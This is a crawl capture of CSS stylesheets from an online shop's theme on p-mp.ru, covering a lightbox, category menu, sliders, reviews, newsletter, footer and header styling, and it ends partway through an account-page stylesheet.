body_size: 120
content:
#content {
  margin-left: 245px;
}
#column_left {
  float: left;
  width: 230px;
  margin-right: 10px;
  clear: left;
}


--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/javascript/jquery/colorbox/colorbox.css
body_size: 4568
content:
/*
    Colorbox Core Style:
    The following CSS is consistent between example themes and should not be altered.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxWrapper {
    max-width: none;

    background: #fff;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
}
#cboxOverlay,
#colorbox {
  -webkit-transform: rotateX(0);
  -moz-transform: rotateX(0);
  -o-transform: rotateX(0);
  transform: rotateX(0);
}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;padding:5px;text-align:center;background: rgba(255, 255, 255, 0.61);}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto {
    margin: auto;
    border: 0;
    display: inline-block;
    max-width: 100% !important;
    max-height: 100% !important;
    height: auto !important;
    width: auto !important;
    -ms-interpolation-mode: bicubic;
}
.cboxIframe{width:100%; height:100%; display:block; border:0; padding:0; margin:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of Colorbox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{ /* opacity: 0.7; */ background-color: #000;  overflow: hidden;  -moz-opacity: 0.8;  -khtml-opacity: 0.8;  opacity: 0.8;  filter: alpha(opacity = 80);}
#colorbox{outline:0;width: 100%;height: 100%;}
#cboxContent{
    background: #FFF; 
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -khtml-border-radius: 5px;
    border-radius: 5px;
    box-shadow: 0px 4px 16px rgba(0, 0, 0, 0.196);

}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}

#cboxTitle {
    position: absolute;
    bottom: 0;
    color: #000;
    width: 100%;
    text-align: center;
    font-size: 14px;
    box-sizing: border-box;
}
#cboxTitle a {color:#000;text-decoration:underline;}
#cboxTitle a:hover {text-decoration:none;}
#cboxCurrent{position:absolute; top:-20px; right:0px; color: #FFF;}
#cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center;}

/* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; width:auto; background:none; }

/* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}

#cboxSlideshow{position:absolute; top:-20px; right:90px; color:#fff;border-radius: 5px;  box-shadow: 0 0 5px #899;}
#cboxPrevious,
#cboxNext {
    position:absolute;
    top:50%;
    margin-top:-32px;
    width:47px;
    height:65px;
    color:#000;
    background: rgba(255, 255, 255, 0.7);
    -moz-border-radius: 0 15px 15px 0;
    -webkit-border-radius: 0 15px 15px 0;
    -khtml-border-radius: 0 15px 15px 0;
    border-radius: 0 15px 15px 0;
}
#cboxPrevious {
    left:5px;
}
#cboxPrevious:after,
#cboxNext:after{
    font-family: FontAwesome;
    content:'\f190';
    color:#8e8e8e;
    font-size: 40px;
    -webkit-transition: color .4s;
    -moz-transition: color .4s;
     -o-transition: color .4s;
    transition: color .4s; 
}
#cboxNext {
    right:5px;
    -moz-border-radius: 15px 0 0 15px;
    -webkit-border-radius: 15px 0 0 15px;
    -khtml-border-radius: 15px 0 0 15px;
    border-radius: 15px 0 0 15px;
}
#cboxNext:after {
    content:'\f18e';
}
#cboxPrevious:hover:after,
#cboxNext:hover:after {
    color:#000;
}
#cboxClose{
    position:absolute;
    top:8px;
    right:0;
    display:block;
    padding: 10px;
    line-height: 120%;
}
#cboxClose:after {
    font-family: FontAwesome;
    content:'\f00d';
    color:#616161;
    font-size: 24px;
    -webkit-transition: color .3s;
    -moz-transition: color .3s;
     -o-transition: color .3s;
    transition: color .3s; 
}
#cboxClose:hover:after{color:#000;}
#cboxPrevious b,
#cboxNext b,
#cboxClose {
    font-size: 0;
}
@media screen and (max-height: 550px) {
  #cboxTitle {
    display:none !important;
  } 
}

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/categorybase.css
body_size: 3052
content:
.column .categorybase .middle {
  padding: 0;
  margin: 0;
}
.column .categorybase .bottom {
  display: none;
}
.column .categorybase .top,
.column .categorybase h2 {
  border-bottom: none;
  background: #f4f4f4;
  /* var gray-light */
  padding: 15px 0 14px 12px;
}
#categorybase ul.ul-lev0 {
  padding: 0;
  margin: 0;
  position: relative;
}
#categorybase ul li .txt-wrap {
  position: relative;
}
#categorybase li > .ul-lev1-wrap,
#categorybase li > noindex > .ul-lev1-wrap {
  display: none;
}
#categorybase li.active > .ul-lev1-wrap,
#categorybase li.open > .ul-lev1-wrap,
#categorybase li.active > noindex > .ul-lev1-wrap,
#categorybase li.open > noindex > .ul-lev1-wrap {
  display: block;
}
#categorybase ul li ul li .txt-wrap {
  border: none;
}
#categorybase ul li span {
  color: #000;
  /* var text-color */
  cursor: pointer;
  width: 14px;
  height: 18px;
  left: 0;
  top: 50%;
  margin-top: -8px;
  position: absolute;
}
#categorybase ul li span:before {
  color: #4c81d9;
  /* var base */
  font-size: 18px;
  line-height: 17px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  text-align: center;
}
#categorybase ul.ul-lev0 li span.open:before {
  content: '\f106';
  /* fa-angle-up  */
}
#categorybase ul.ul-lev0 li span.close:before {
  content: '\f107';
  /* fa-angle-down  */
}
#categorybase ul.ul-lev0 li span.open {
  /* background: url(../image/categorybase/category-arrow-hover.png) no-repeat center center; */
}
#categorybase ul li span.load {
  content: '\f110';
  /* fa-spinner  */
}
#categorybase ul.ul-lev0 li span.close {
  /* background: url(../image/categorybase/category-arrow.png) no-repeat center center; */
}
#categorybase ul li span.load {
  /* background: url(../image/categorybase/categorybase-loading.png) no-repeat center center; */
}
#categorybase ul.ul-lev0 li span:hover:before {
  color: #333333;
  /* var text-color */
}
#categorybase ul li {
  list-style: none;
  display: block;
  position: relative;
  padding: 8px 10px;
}
#categorybase ul li a {
  font-size: 14px;
  color: #333333;
  /* var text-color */
  padding-left: 20px;
  display: block;
  text-transform: inherit;
  text-decoration: none;
}
#categorybase ul li a .count {
  color: #b5b4b4;
  margin-left: 5px;
  font-weight: 400;
}
#categorybase ul li.li-lev0 a.a-lev0 {
  font-weight: 700;
}
#categorybase ul li a:hover {
  color: #4c81d9;
  /* var base */
  text-decoration: none;
}
#categorybase ul.ul-lev0 ul {
  margin: 0;
  padding: 10px 0 0 17px;
  list-style: none;
  position: relative;
  clear: left;
}
#categorybase ul li a.active {
  color: #4c81d9;
  /* var base */
}
#categorybase ul.ul-lev0 ul li {
  padding: 7px 0;
}
#categorybase ul ul li a {
  font-size: 13px;
}
#categorybase ul.active {
  display: block !important;
}
#categorybase ul.ul-lev1 li span.empty:before {
  content: '\f111';
  /* fa-circle  */
  font-size: 7px;
  display: none;
}
#categorybase ul.ul-lev1 li.empty a {
  padding-left: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/bannerslider.css
body_size: 1193
content:
.bannerslider-wrap {
    position: relative;
    width: 100%;
    -moz-border-radius: 5px;
    /* var base-border-radius */
    -webkit-border-radius: 5px;
    /* var base-border-radius */
    -khtml-border-radius: 5px;
    /* var base-border-radius */
    border-radius: 5px;
    /* var base-border-radius */
    overflow: hidden;
    margin-bottom: 15px;
}
.bannerslider-item {
    position: relative;
    width:100%;
}
.bannerslider-wrap .owl-item,
.bannerslider-wrap .owl-item img {
    width:100%;
    height: auto;
    -moz-border-radius: 5px;
    /* var base-border-radius */
    -webkit-border-radius: 5px;
    /* var base-border-radius */
    -khtml-border-radius: 5px;
    /* var base-border-radius */
    border-radius: 5px;
    /* var base-border-radius */
    overflow: hidden;
}
.bannerslider-item-link {
    position: absolute;
    top:0;
    left:0;
    width:100%;
    height: 100%;
    z-index: 10;
    background: #000;
    opacity: 0;
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
    -o-transition: opacity .3s;
    transition: opacity .3s; 
}
.bannerslider-item-link:hover {
    opacity: 0.2;
}
.bannerslider-wrap .owl-dots {
    display:none;
}


--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/information.css
body_size: 441
content:
.information ul {
  padding: 0 16px;
  margin: 0;
}
.information li {
  margin: 0 0 5px;
  color: #4c81d9;
  /* var base */
  font-size: 15px;
}
.information a,
.information span {
  font-size: 14px;
  color:#333;
  /* var text-color */
  -webkit-transition: color .3s;
  -moz-transition: color .3s;
  -o-transition: color .3s;
  transition: color .3s; 
}
.information a:hover {
  text-decoration: none;
  color: #4c81d9;
  /* var base */
} 

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/listreview.css
body_size: 5124
content:
.column .listreview .top {
  /* display:none; */
  border-bottom: none;
  background: #eaeaea;
  /* var gray */
  padding: 15px 0 14px 12px;
  position: relative;
}
.listreview-count {
  color: #777;
  position: relative;
  top: -1px;
  padding: 0 !important;
}
.column .listreview .bottom {
  display: none;
}
.column .listreview .middle {
  padding: 12px 0;
}
.listreview ul {
  padding: 0;
  margin: 0;
  list-style: none;
  max-width: 230px;
  width: 100%;
  height: 100%;
}
.listreview li {
  background: #fff;
  list-style: none;
  display: block;
  margin: 0 0 15px;
  padding: 0 10px;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  border-bottom: 1px solid #eaeaea;
  /* var gray */
  padding-bottom: 15px;
  position: relative;
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0;
  -webkit-transition: opacity .5s;
  -moz-transition: opacity .5s;
  -o-transition: opacity .5s;
  transition: opacity .5s;
}
.listreview li.current {
  opacity: 1;
}
.listreview li:last-child {
  padding-bottom: 15px;
  margin-bottom: 12px;
  /* border:none; */
}
#listreview-wrap .rl-product a {
    max-height: 40px;
    overflow: hidden;
    display: block;
}
.review-el-top-left {
  width: 26%;
}
.review-el-top-right {
  width: 70%;
  margin-left: 2%;
}
.review-el-top {
  padding-bottom: 5px;
}
.listreview-rating {
  margin-left: 0;
}
.listreview-rating span {
  width: 10px;
  height: 10px;
}
.listreview-rating span:before {
  font-size: 10px;
}
.review-user,
.listreview-rating {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  text-align: left;
  margin-bottom: 5px;
}
.review-user {
  text-align: left;
  font-size: 14px;
  line-height: 16px;
  color: #4c81d9;
  /* var base */
  font-weight: 700;
}
.review-user span {
  font-size: 14px;
  line-height: 16px;
  color: #d3d2d2;
  font-weight: 400;
}
.review-data {
  color: #a1a1a1;
  /* var gray-very-dark */
  font-size: 10px;
}
.review-des {
  font-size: 14px;
  margin-bottom: 5px;
  max-height: 90px;
  overflow: hidden;
}
.review-des p {
  margin: 0;
  padding: 0;
}
.listreview-button {
  margin-left: 10px;
  font-size: 12px;
  color: #4c81d9 !important;
  /* var base !important*/
}
.listreview .button-text2:after {
  color: #4c81d9 !important;
  /* var base !important*/
  font-size: 14px;
  line-height: 15%;
}
.listreview-button:hover,
.listreview-button:hover:after {
  color: #333 !important;
  /* var text-color !important*/
}
.listreview #listreview-wrap ul li {
  border: none !important;
  height: 150px !important;
}
#listreview-arrow {
  position: absolute;
  right: 10px;
  top: 0;
  width: 50px;
  height: 100%;
}
#listreview-prev,
#listreview-next {
  position: absolute;
  z-index: 100;
  cursor: pointer;
  height: 30px;
  width: 40px;
  top: 13px;
  background-color: transparent;
}
#listreview-prev,
#listreview-next,
#listreview-prev:after,
#listreview-next:after {
  background: no-repeat center center;
  -webkit-transition: color .3s;
  -moz-transition: color .3s;
  -o-transition: color .3s;
  transition: color .3s;
  text-decoration: none;
}
#listreview-prev:after,
#listreview-next:after {
  font-size: 40px;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: none;
  position: absolute;
  top: 0;
  right: 0;
  display: block;
  text-align: center;
  color: #4c81d9;
  /* var base */
}
#listreview-prev:after {
  content: '\f104';
  /* fa-angle-left */
  right: 10px;
}
#listreview-next:after {
  content: '\f105';
  /* fa-angle-right */
  right: 13px;
}
#listreview-prev:hover:after {
  color: #aaa;
}
#listreview-next:hover:after {
  color: #aaa;
}
#listreview-prev {
  right: 25px;
  left: inherit;
}
#listreview-next {
  right: -13px;
}
.main-list-box-good.listreview {
  margin-bottom: 15px;
  position: relative;
  overflow: hidden;
}
.main-list-box-good.listreview ul {
  max-width: inherit;
}
.main-list-box-good.listreview li {
  display: inline-block;
  vertical-align: top;
  width: 33%;
  height: 160px;
  border: none;
  padding-left: 0;
}
.main-list-box-good .review-el-top-left {
  width: 20%;
}
.main-list-box-good .review-el-top-right {
  width: 73%;
  margin-left: 2%;
}
.review-user,
.listreview-rating {
  width: 65%;
}
.review-user {
  width: 150px;
}
.listreview-rating {
  width: 32%;
  min-width: 65px;
  text-align: right;
}
.main-list-box-good.listreview #listreview-wrap li {
  /* max-width:320px; */
  /* width: 320px; */
  float: left;
  box-sizing: inherit;
  position: relative;
  opacity: 1;
}
.review-el-top-left,
.review-el-top-right {
  display: inline-block;
  vertical-align: top;
}
.rl-product {
  margin-top: 12px;
}
.main-list-box-good.listreview #listreview-prev,
.main-list-box-good.listreview #listreview-next {
  top: 0;
}
.main-list-box-good.listreview.listreview-phone #listreview-wrap ul li {
  width: 100%;
  height: auto !important;
  border-bottom: 1px solid #f4f4f4 !important;
  /* var gray-light !important*/
}
/* .main-list-box-good.listreview .review-el-top {
    background:#f1f1f1;
    padding:3px 6px;
    margin-bottom:10px;
} */
/* .main-list-box-good.listreview .review-user {
    width:150px;
} */


--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/news.css
body_size: 822
content:
.column-news-list-item {
    font-size: 12px;
    margin: 0 0 15px;
}
/* .column-news-list-item:last-child {
    margin: 0;
} */
a.column-news-list-title {
    text-decoration: underline;
    /* font-weight: 700; */
    font-size: 14px;
    display: block;
}
a.column-news-list-title:hover {
    text-decoration: none;
}
.column-news-list-date {
    font-size: 10px;
    color:#aaa;
    margin-top: 3px;
}
.column-news-list-desc {
    color:#888;
    margin-top: 10px;
} 
.column-news-image {
    margin-bottom: 10px;
}
.column-news-image+.column-news-info {
    border-bottom: 1px solid #eaeaea;
    /* var gray */
    padding-bottom: 15px;
}
.column-news-image+.column-news-info a {
    text-decoration: none;
}

.column-news-list-item:last-child .column-news-image+.column-news-info {
    border:none;
    padding: 0;
}

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/newslettersubscribe.css
body_size: 3882
content:
.newslettersubscribe {
  background: #4c81d9;
  /* var base */
  padding: 10px 0;
  color: #fff;
  font-size: 14px;
  text-align: left;
  overflow: hidden;
}
.newslettersubscribe-left {
  float: left;
  margin-top: 5px;
}
.newslettersubscribe-right {
  float: right;
}
.newslettersubscribe-l-text,
.newslettersubscribe-rigth-text {
  text-transform: uppercase;
  font-weight: 700;
}
.newslettersubscribe .box {
  max-width: 1200px;
  margin: 0 auto;
  width: 100%;
}
.newslettersubscribe .box .bottom {
  display: none;
}
.newslettersubscribe-l-text,
.newslettersubscribe-social,
.newslettersubscribe-rigth-text,
.newslettersubscribe-rigth-form,
.newslettersubscribe-right #subscribe_result {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: middle;
}
.newslettersubscribe-rigth-text {
  margin-right: 20px;
}
.newslettersubscribe-social {
  margin-left: 40px;
}
.newslettersubscribe-social a {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
  width: 23px;
  height: 23px;
  margin: 0 5px;
}
.newslettersubscribe-social a.tw {
  background: url(../image/social/s-tw.png) no-repeat center;
}
.newslettersubscribe-social a.tw:hover {
  background: url(../image/social/s-tw-h.png) no-repeat center;
}
.newslettersubscribe-social a.g {
  background: url(../image/social/s-g.png) no-repeat center;
}
.newslettersubscribe-social a.g:hover {
  background: url(../image/social/s-g-h.png) no-repeat center;
}
.newslettersubscribe-social a.v {
  background: url(../image/social/s-v.png) no-repeat center;
}
.newslettersubscribe-social a.v:hover {
  background: url(../image/social/s-v-hover.png) no-repeat center;
}
.newslettersubscribe-social a.fb {
  background: url(../image/social/s-f.png) no-repeat center;
}
.newslettersubscribe-social a.fb:hover {
  background: url(../image/social/s-f-h.png) no-repeat center;
}
.newslettersubscribe-social a.rss {
  background: url(../image/social/s-rss.png) no-repeat center;
}
.newslettersubscribe-social a.rss:hover {
  background: url(../image/social/s-rss-h.png) no-repeat center;
}
.newslettersubscribe-right #subscribe_email {
  border: none;
  background: #fff;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  border-radius: 5px;
  padding: 9px 15px;
  font-style: italic;
  color: #a2a2a2;
  margin: 0;
}
.subscribe-button {
  position: relative;
}
.subscribe-button:after {
  position: absolute;
  left: -10px;
  top: 0;
  width: 20px;
  height: 100%;
  background: #ffb131;
  /* var secondary */
  content: ' ';
  -webkit-transition: background-color 0.5s;
  -moz-transition: background-color 0.5s;
  -o-transition: background-color 0.5s;
  transition: background-color 0.5s;
}
.subscribe-button:hover:after {
  background: #f89a00;
  /* var secondary-dark-color */
}
.newslettersubscribe-right #subscribe_result {
  margin-right: 20px;
}
.newslettersubscribe-right #subscribe_result * {
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  -khtml-border-radius: 5px;
  border-radius: 5px;
  font-size: 12px;
  background: #fff;
  padding: 3px 8px;
}
.newslettersubscribe .agreement-wrap {
  font-size: 12px;
  margin-top: 5px;
}
.newslettersubscribe .agreement-wrap.error {
  color: #ffb131;
  /* var secondary */
}
.newslettersubscribe-rigth-form input {
  padding: 8px 12px;
  border-color: #fff;
  -moz-border-radius: 5px;
  /* var base-border-radius */
  -webkit-border-radius: 5px;
  /* var base-border-radius */
  -khtml-border-radius: 5px;
  /* var base-border-radius */
  border-radius: 5px;
  /* var base-border-radius */
}
.newslettersubscribe-rigth-form .ui-button {
  padding: 8px 15px;
  -moz-border-radius: 5px;
  /* var base-border-radius */
  -webkit-border-radius: 5px;
  /* var base-border-radius */
  -khtml-border-radius: 5px;
  /* var base-border-radius */
  border-radius: 5px;
  /* var base-border-radius */
}


--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/advantages.css
body_size: 1720
content:
.advantages {
    background: #f4f4f4;
    /* var gray-light */
    padding: 30px 0;
    overflow: hidden;
}
#after-header .advantages,
#before-footer .advantages {
    padding: 30px 0;
}
.advantages .middle {
    padding: 0;
}
.advantages .box-main-top,
.advantages .top {
    margin-bottom: 15px;
    text-align: center;
}
.advantages-item {
    display: table;
} 
.advantages-item-image,
.advantages-item-text {
    display: table-cell;
    vertical-align: middle
}
.advantages-item-image {
    padding-right: 10px;
}
.advantages-item-text {
}
.advantages-item-title {
    font-size: 16px;
    line-height: 115%;
    /* font-weight: 700; */
    -webkit-transition: color .3s;
    -moz-transition: color .3s;
    -o-transition: color .3s;
    transition: color .3s; 
}
.advantages-item-title.bold {
    font-weight: 700;
}
.advantages-item-description {
    font-size: 12px;
    -webkit-transition: color .3s;
    -moz-transition: color .3s;
    -o-transition: color .3s;
    transition: color .3s;
}
.advantages-item-title+.advantages-item-description {
    margin-top: 0;
}
.advantages-item a:hover .advantages-item-title,
.advantages-item a:hover .advantages-item-description {
    color:#4c81d9;
    /* var base */
}
.advantages-item a {
    text-decoration: none;
    cursor: pointer;
}
#after-header .advantages,
#before-footer .advantages {
    margin: 0;
}
.advantages+.pictureslider,
.advantages+script+.pictureslider{
    padding-top: 0;
}

/****************************************** 
  dark-style
******************************************/
.dark-style .advantages-item-image, 
.dark-style .advantages-item-text,
.dark-style .advantages-item-description {
 color: #ffffff;
  /* var text-color-light */   
}

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/footermenucompany.css
body_size: 1272
content:
.footermenucompany {
    
}
.footermenucompany ul {
  padding: 0;
  margin: 0;
  text-align: left;
}
.footermenucompany ul li {
  margin: 0 0 5px;
  font-size: 14px;
  color: #333333;
  /* var text-color */
  list-style: none;
  position: relative;
}
.footermenucompany ul li:before {
  content: '\f111';
  /* fa-cirecle  */
  color: #4c81d9;
  /* var base */
  font-size: 8px;
  font-family: FontAwesome;
  text-align: center;
  position: absolute;
  top:4px;
  left:0;
}
.footermenucompany ul a,
.footermenucompany ul span {
  font-size: 14px;
  text-decoration: none;
  padding-left: 15px;
  display: block;
  -webkit-transition: color .3s;
  -moz-transition: color .3s;
  -o-transition: color .3s;
  transition: color .3s; 
}
.footermenucompany ul a:hover {
  text-decoration: none;
  color: #4c81d9;
  /* var base */
}
/****************************************** 
  dark-style
******************************************/
.dark-style .footermenucompany ul li,
.dark-style .footermenucompany ul a,
.dark-style .footermenucompany ul span {
      color: #ffffff;
    /* var text-color-light */
}
.dark-style .footermenucompany ul li:before {
    color: #4c81d9;
  /* var base */
}
.dark-style .footermenucompany ul a:hover {
    color: #8bade6;
    /* var base-light */
}

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/footercontact.css
body_size: 1303
content:
.footercontact {
    text-align: left;
}
.footercontact-item {
    font-size: 14px;
    position: relative;
    margin: 0 0 10px;
}
.footercontact-item,
.footercontact-item p,
.footercontact-item a {
    -webkit-appearance:none;
    appearance:none; 
    color:#333;
    /* var text-color */
    text-decoration: none;
}
.footercontact-item p {
    margin: 0;
}
.footercontact-item:last-child {
    margin: 0;
}
.footercontact-item a {
    font-size: 14px;
    text-decoration: none;
}
.footercontact-item a:hover {
    text-decoration: underline;
}
.footercontact-item i {
    width: 16px;
    text-align: center;
    margin-right: 5px;
    font-size: 15px;
    position: absolute;
    top:1px;
    left:0;
}
.footercontact-item-text {
    padding-left: 20px;
}
.footercontact-item.viber i {
    color:#7c22b1;
}
.footercontact-item.whatsapp i {
    color:#03a502;
}
/****************************************** 
  dark-style
******************************************/
.dark-style .footercontact-item,
.dark-style .footercontact-item p,
.dark-style .footercontact-item a,
.dark-style .footercontact-item.viber i,
.dark-style .footercontact-item.whatsapp i {
      color: #ffffff;
    /* var text-color-light */
}
.dark-style .footercontact-item a:hover {
    color: #8bade6;
    /* var base-light */
}


--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/footerfeedback.css
body_size: 2345
content:
.footerfeedback {
  position: relative;
}
.footerfeedback-open {
    background: #4c81d9;
    /* var base */
    color:#fff;
    font-size: 14px;
    cursor: pointer;
    -webkit-transition: background-color .3s;
    -moz-transition: background-color .3s;
     -o-transition: background-color .3s;
    transition: background-color .3s; 
    display: inline-block;
    padding: 5px 10px;
    -moz-border-radius: 5px;
    /* var button-border-radius */
    -webkit-border-radius: 5px;
    /* var button-border-radius */
    -khtml-border-radius: 5px;
    /* var button-border-radius */
    border-radius: 5px;
    /* var button-border-radius */
    text-transform: uppercase;
}
.footerfeedback-open i {
    padding-right: 5px;
    font-size: 14px;
}
.footerfeedback-open:hover {
    background: #2b68cc;
    /* var base-dark */
}
.footerfeedbackform {
  padding-left: 5px;
  clear: both;
}
.footerfeedbackform p {
  margin-bottom: 10px;
}
.footerfeedbackform input[type="text"],
.footerfeedbackform textarea {
  display: block;
  width: 100%;
  margin-top: 5px;
}
.footerfeedbackform textarea {
  height: 80px;
}
.footerfeedback-form-block {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  vertical-align: top;
  width: 47%;
}
.footerfeedback-form-block.right {
  margin-left: 3%;
}

.footerfeedbackform-bottom {
  padding-top: 10px;
  margin-top: 10px;
  border-top: 1px solid #f4f4f4;
  /* var gray-light */
}
/****************************************** 
  dark-style
******************************************/
.dark-style .footerfeedback:before {
  color: #fff;
  background: #ffb131;
  /* var secondary */
  border-color: #ffb131;
  /* var secondary */
}
.dark-style .footerfeedback p {
  color: #f4f4f4;
  /* var gray-light */
}
.dark-style .footerfeedback p span {
  color: #ffffff;
  /* var text-color-light */
}
@media screen and (max-width: 400px) {
  .header-center .footerfeedback {
    float: none;
    display: block;
    margin: 25px 0 10px;
  }
}
@media screen and (max-width: 500px) {
  .footerfeedback-form-block {
    width: 99%;
  }
  .footerfeedback-form-block.right {
    margin-left: 0;
  }
  .footerfeedbackform table td {
    width: 100%;
    display: block;
    text-align: left !important;
    padding: 0 !important;
    margin: 0 0 10px;
  }
  .footerfeedbackform .button {
    float: none !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/footersocialbutton.css
body_size: 902
content:
.footersocialbutton {
    
}
.footersocialbutton-list {
    font-size: 0;
    text-align: left;
    display: inline-block;
}
.footersocialbutton-item {
    display: inline-block;
    padding: 0 7px 7px 0;
} 
.footersocialbutton-item a {
    background: #4c81d9;
    /* var base */
    width:34px;
    padding: 9px 0;
    font-size: 16px;
    color:#fff;
    display: block;
    -webkit-transition: background-color .3s;
    -moz-transition: background-color .3s;
    -o-transition: background-color .3s;
    transition: background-color .3s; 
    text-align: center;
    -moz-border-radius: 5px;
    /* var base-border-radius */
    -webkit-border-radius: 5px;
    /* var base-border-radius */
    -khtml-border-radius: 5px;
    /* var base-border-radius */
    border-radius: 5px;
    /* var base-border-radius */
}
.footersocialbutton-item a:hover {
    background: #2b68cc;
    /* var base-dark */
}

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/footerpayment.css
body_size: 499
content:
.box-footer.footerpayment {
    max-width: 250px;
}
.footerpayment-list {
    text-align: left;
} 
.footerpayment-item {
    display: inline-block;
    vertical-align: middle;
    padding: 0 5px 5px 0;
}
@media screen and (max-width: 768px) {
    .box-footer.footerpayment {
        max-width: inherit;
    }
}
/****************************************** 
  dark-style
******************************************/
.dark-style .footerpayment-item {
  color: #ffffff;
  /* var text-color-light */    
}

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/catalogdate.css
body_size: 206
content:
.catalogdate {
    color:#949494;
    font-size: 12px;
} 
/****************************************** 
  dark-style
******************************************/
.dark-style .catalogdate {
  color: #b5b5b5;
}

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/copyrightdev.css
body_size: 319
content:
.copyrightdev {
    
} 
.copyrightdev a {
    font-size:12px;
    color:#727373;
    text-decoration: underline;
}
.copyrightdev a:hover {
    text-decoration: none;
}
/****************************************** 
  dark-style
******************************************/
.dark-style .copyrightdev a {
  color: #b5b5b5;
}

--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/header_style_1.css
body_size: 2020
content:
#header {
  padding-bottom: 0;
}
#header.min-width {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.header-top,
.header-center,
.header-bottom,
.content-container {
  margin: 0 auto;
}
.header-top {
  padding-top: 12px;
  padding-bottom: 12px;
  min-height: 40px;
}
.header-top .box {
  /* float: left; */
}
.header-top .login {
  /* float: right; */
}
.header-center .feedback {
  /* float: right; */
}
.header-center {
  /*   padding-top: 40px;
height: 135px; */
  text-align: right;
}
.header-center .logo {
  height: 135px;
  float: left;
  display: table;
}
.header-elements > div {
  font-size: 0;
}
.header-elements > div > div {
  display: inline-block;
  vertical-align: middle;
  float: none;
  font-size: 12px;
}
.header-center .header-elements.ui-column-2 > div > div {
  padding-right: 60px;
  max-width: 49% !important;
}
.header-center .header-elements.ui-column-2 > div > div:last-child {
  padding-right: 0;
}
#header .logo a {
  display: table-cell;
  height: 100%;
  vertical-align: middle;
}
#header .logo img {
  max-height: 135px;
}
/* .header-center .logo,.header-center .box {
    float:none !important;
    display: inline-block;
    vertical-align: middle;
}
.header-center .logo:before,.header-center .box:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
} */
.header-bottom-bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 60px;
  background: #4c81d9;
  /* var header-line-color */
}
#header .header-center-container {
  background-color: #ffffff;
  /* var header-color */
}
#header .header-center-container .header-center.min-width {
  background-color: #ffffff;
  /* var header-center-color */
}
#header .header-top-container {
  min-height: 40px;
  background: #ffffff;
  /* var header-top-bg */
  border-bottom: 1px solid #f1f1f1;
  /* var header-top-border */
}
#header .header-top.min-width {
  background: #ffffff;
  /* var header-top-bg */
}
.header-bottom-container {
  position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://p-mp.ru/catalog/view/theme/atlas/stylesheet/account.css
body_size: 41806
content:
.account-orders-page {
    position: relative;
}
.account-orders-page .h1-wrap {
    padding-top: 3px;
    /* margin-bottom: 23px; */
}
.account-order-page .message-block > div,
.account-orders-page .message-block > div {
    margin: 15px 0;
}

.box-account {
    padding: 0 0 30px;
}
.box-account .box-account-container.min-width {
    background: transparent !important;
}
.box-account-top {
    margin-bottom: 13px;
    padding: 9px 0;
}
.box-account .box-account-top h2 {
    font-size: 18px;
    text-transform: uppercase;
    margin: 0;
    padding: 0;
